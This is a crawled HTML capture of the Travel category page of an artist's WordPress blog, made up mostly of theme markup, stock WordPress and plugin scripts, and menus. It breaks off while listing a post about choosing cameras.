

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lorberboim.com/category/travel/
body_size: 21341
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Travel Archives - The Lorberboim Times</title>
	<link rel="canonical" href="https://lorberboim.com/category/travel/" />
	<link rel="next" href="https://lorberboim.com/category/travel/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Travel Archives - The Lorberboim Times" />
	<meta property="og:url" content="https://lorberboim.com/category/travel/" />
	<meta property="og:site_name" content="The Lorberboim Times" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lorberboim.com/category/travel/","url":"https://lorberboim.com/category/travel/","name":"Travel Archives - The Lorberboim Times","isPartOf":{"@id":"https://lorberboim.com/#website"},"primaryImageOfPage":{"@id":"https://lorberboim.com/category/travel/#primaryimage"},"image":{"@id":"https://lorberboim.com/category/travel/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/lorberboim.com/wp-content/uploads/2016/10/SAM_7377.jpg?fit=1296%2C864&ssl=1","breadcrumb":{"@id":"https://lorberboim.com/category/travel/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lorberboim.com/category/travel/#primaryimage","url":"https://i0.wp.com/lorberboim.com/wp-content/uploads/2016/10/SAM_7377.jpg?fit=1296%2C864&ssl=1","contentUrl":"https://i0.wp.com/lorberboim.com/wp-content/uploads/2016/10/SAM_7377.jpg?fit=1296%2C864&ssl=1","width":1296,"height":864},{"@type":"BreadcrumbList","@id":"https://lorberboim.com/category/travel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lorberboim.com/"},{"@type":"ListItem","position":2,"name":"Travel"}]},{"@type":"WebSite","@id":"https://lorberboim.com/#website","url":"https://lorberboim.com/","name":"The Lorberboim Times","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lorberboim.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The Lorberboim Times &raquo; Feed" href="https://lorberboim.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Lorberboim Times &raquo; Comments Feed" href="https://lorberboim.com/comments/feed/" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="The Lorberboim Times &raquo; Travel Category Feed" href="https://lorberboim.com/category/travel/feed/" />
		<script type="text/javascript">
			var ajaxurl = 'https://lorberboim.com/wp-admin/admin-ajax.php';
		</script>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lorberboim.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css' href='https://lorberboim.com/wp-content/plugins/blog-designer//admin/css/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css' href='https://lorberboim.com/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='spam-protect-for-contact-form7-css' href='https://lorberboim.com/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/css/spam-protect-for-contact-form7.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://lorberboim.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://lorberboim.com/wp-content/uploads/fusion-styles/95943f8d3d52dd9b46b2fdeb8b48d908.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.2.3/css/jetpack.css' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0" id="ticker-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0" id="wp-blog-designer-script-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/js/spam-protect-for-contact-form7.js?ver=1.0.0" id="spam-protect-for-contact-form7-js"></script>
<script></script><link rel="https://api.w.org/" href="https://lorberboim.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lorberboim.com/wp-json/wp/v2/categories/29" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lorberboim.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="wp-custom-css">#menu-main-menu > li{
	padding-right: 32px;
}

#menu-main-menu > li > a{
    font-size: 17px !important;
}

#menu-main-menu .fusion-button{
	font-size: 16px
}

.sub-menu > li > a{
    font-size: 14px !important;
}

.fusion-carousel .fusion-carousel-wrapper{
	height: 130px !important;
}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	</head>

<body data-rsssl=1 class="archive category category-travel category-29 fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left wpb-js-composer js-comp-ver-7.4 vc_responsive fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="12591">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="25px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://lorberboim.com/" >

						<!-- standard logo -->
			<img src="https://lorberboim.com/wp-content/uploads/2019/07/BIGLOGODESK.png" srcset="https://lorberboim.com/wp-content/uploads/2019/07/BIGLOGODESK.png 1x" width="180" height="45" alt="The Lorberboim Times Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://lorberboim.com/wp-content/uploads/2019/07/BIGMOBILELOGO.png" srcset="https://lorberboim.com/wp-content/uploads/2019/07/BIGMOBILELOGO.png 1x" width="124" height="33" alt="The Lorberboim Times Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://lorberboim.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-12033"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12033"  data-item-id="12033"><a  href="https://lorberboim.com" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-11886"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11886"  data-item-id="11886"><a  href="https://lorberboim.com/oil-paintings/" class="fusion-bar-highlight"><span class="menu-text">Oil Paintings</span></a></li><li  id="menu-item-11883"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11883"  data-item-id="11883"><a  href="https://lorberboim.com/pastel/" class="fusion-bar-highlight"><span class="menu-text">Soft Pastel</span></a></li><li  id="menu-item-11893"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11893"  data-item-id="11893"><a  href="https://lorberboim.com/vitrage/" class="fusion-bar-highlight"><span class="menu-text">Vitrage</span></a></li><li  id="menu-item-11889"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11889 fusion-dropdown-menu"  data-item-id="11889"><a  href="https://lorberboim.com/sculpture/" class="fusion-bar-highlight"><span class="menu-text">Sculpture &#038; More</span></a><ul class="sub-menu"><li  id="menu-item-11895"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11895 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/Engraving/" class="fusion-bar-highlight"><span>Engraving</span></a></li><li  id="menu-item-11897"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11897 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/Lithographs" class="fusion-bar-highlight"><span>Lithographs</span></a></li><li  id="menu-item-11902"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11902 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/screen/" class="fusion-bar-highlight"><span>Screen</span></a></li></ul></li><li  id="menu-item-1992"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1992 fusion-dropdown-menu"  data-item-id="1992"><a  href="https://lorberboim.com/about-me/" class="fusion-bar-highlight"><span class="menu-text">About Me</span></a><ul class="sub-menu"><li  id="menu-item-11932"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11932 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/exhibitions-2/" class="fusion-bar-highlight"><span>Exhibitions</span></a></li><li  id="menu-item-11931"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11931 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/awards/" class="fusion-bar-highlight"><span>Awards</span></a></li><li  id="menu-item-12055"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/the-lorberboim-world-of-paintings/" class="fusion-bar-highlight"><span>The Lorberboim world of Paintings</span></a></li></ul></li><li  id="menu-item-3556"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3556 fusion-menu-item-button"  data-item-id="3556"><a  href="https://lorberboim.com/contact-me/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-small">Contact Me</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon awb-icon-search" aria-label="Toggle mobile search"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://lorberboim.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Travel</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" ara-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://lorberboim.com" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Travel</span></li></ol></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" class=" full-width" style="width: 100%;">
	
	<div id="posts-container" class="fusion-blog-archive fusion-blog-layout-large-wrapper fusion-clearfix">
	<div class="fusion-posts-container fusion-blog-layout-large fusion-blog-pagination fusion-blog-rollover " data-pages="14">
		
		
													<article id="post-12591" class="fusion-post-large  post fusion-clearfix post-12591 type-post status-publish format-standard has-post-thumbnail hentry category-all-kinds category-photographic category-tips category-travel category-uncategorized tag-art tag-canon-r-6 tag-fuji-gfx-50r tag-lorberboim tag-nikon-z-5 tag-painting tag-paintings tag-pentax-k-1-ii tag-photography tag-samsung tag-samsung-nx-2000 tag-samsung-nx-500 tag-soft-pastel tag-sony-a-7r-iv tag-41 tag-134 tag-135 tag-133">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="1296" height="864" src="https://i0.wp.com/lorberboim.com/wp-content/uploads/2016/10/SAM_7377.jpg?fit=1296%2C864&ssl=1" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/my-personal-quest-at-the-camera-forest-fuji-gfx-50r-or-samsung-nx-500/">My personal quest at the camera forest</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2016/10/SAM_7377.jpg?fit=1296%2C864&ssl=1" data-id="12591" data-rel="iLightbox[gallery]" data-title="" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/my-personal-quest-at-the-camera-forest-fuji-gfx-50r-or-samsung-nx-500/">
						My personal quest at the camera forest					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://lorberboim.com/category/all-kinds/" rel="tag">All Kinds</a>, <a href="https://lorberboim.com/category/photographic/" rel="tag">Photographic</a>, <a href="https://lorberboim.com/category/all-kinds/tips/" rel="tag">Tips</a>, <a href="https://lorberboim.com/category/travel/" rel="tag">Travel</a>, <a href="https://lorberboim.com/category/paintings/pastel/uncategorized/" rel="tag">Uncategorized</a></div>					
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/my-personal-quest-at-the-camera-forest-fuji-gfx-50r-or-samsung-nx-500/" aria-label="My personal quest at the camera forest"></a>
	</div>
</div>
</div>
</li>
																																										<li>
							<div class="fusion-image-wrapper">
								<a href="https://lorberboim.com/my-personal-quest-at-the-camera-forest-fuji-gfx-50r-or-samsung-nx-500/" aria-label="My personal quest at the camera forest">
																		<img decoding="async" width="2045" height="2405" src="https://lorberboim.com/wp-content/uploads/2020/10/SAM_6759-cropped-S-1.jpg" alt="" class="wp-image-12609" role="presentation" srcset="https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/10/SAM_6759-cropped-S-1.jpg?resize=200%2C235&amp;ssl=1 200w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/10/SAM_6759-cropped-S-1.jpg?resize=400%2C470&amp;ssl=1 400w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/10/SAM_6759-cropped-S-1.jpg?resize=600%2C706&amp;ssl=1 600w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/10/SAM_6759-cropped-S-1.jpg?resize=768%2C903&amp;ssl=1 768w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/10/SAM_6759-cropped-S-1.jpg?resize=800%2C941&amp;ssl=1 800w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/10/SAM_6759-cropped-S-1.jpg?resize=1200%2C1411&amp;ssl=1 1200w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/10/SAM_6759-cropped-S-1.jpg?fit=2045%2C2405&amp;ssl=1 2045w" sizes="(max-width: 800px) 100vw, 1200px" />								</a>
								<a style="display:none;" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/10/SAM_6759-cropped-S-1.jpg?fit=2045%2C2405&#038;ssl=1" data-rel="iLightbox[gallery12591]"  title="" data-title="SAM_6759 cropped S" data-caption="">
																	</a>
							</div>
						</li>
																																													<li>
							<div class="fusion-image-wrapper">
								<a href="https://lorberboim.com/my-personal-quest-at-the-camera-forest-fuji-gfx-50r-or-samsung-nx-500/" aria-label="My personal quest at the camera forest">
